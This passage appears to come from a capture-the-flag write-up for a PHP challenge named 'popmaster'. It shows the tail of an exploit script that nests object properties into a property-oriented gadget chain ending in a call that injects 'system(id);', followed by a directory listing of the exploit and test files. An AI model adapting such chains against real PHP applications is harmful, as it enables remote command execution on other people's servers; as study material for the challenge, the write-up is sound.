 $a9->oesYKFg = $a8;
$a10 = new AiQE5s();
$a10->dDIprHi = $a9;
$a11 = new nNAGTt();
$a11->gqfuGO9 = $a10;
$a12 = new QKgBF1();
$a12->C1HLW4M = $a11;
$a13 = new dkLpZt();
$a13->vO217S5 = $a12;
$a14 = new CKA1sv();
$a14->os6vqPI = $a13;
$a15 = new Di7wnB();
$a15->tp9x0uh = $a14;
$a16 = new qeEIY3();
$a16->TTVvDRg = $a15;
$a17 = new ufoqTF();
$a17->K9NoKy4 = $a16;
$a18 = new z5KGx4();
$a18->gz2mUSG = $a17;
$a19 = new Faddfw();
$a19->ZdW9eyw = $a18;
$a19->BrtDix('system(id);// ');
class.php.txt
exp_1.php
index.php
→ popmaster ll
total 12448
-rw-r--r--@ 1 medicean staff 2.9M 6 12 13:34 class.php
-rw-r--r--@ 1 medicean staff 2.9M 6 12 09:05 class.php.txt
-rw-r--r-- 1 medicean staff 3.0K 6 12 13:35 exp.php
-rw-r--r-- 1 medicean staff 156K 6 12 13:37 exp_1.php
-rw-r--r-- 1 medicean staff 155B 6 12 13:35 index.php
drwxr-xr-x 3 medicean staff 96B 6 12 13:40 test
-rw-r--r-- 1 medicean staff 909B 6 12 13:40 test_FNKYLL.php
-rw-r--r-- 1 medicean staff 909B 6 12 13:41 test_krOXSB.php
-rw-r--r-- 1 medicean staff 952B 6 12 13:41 test_lQ4FDH.php
→ popmaster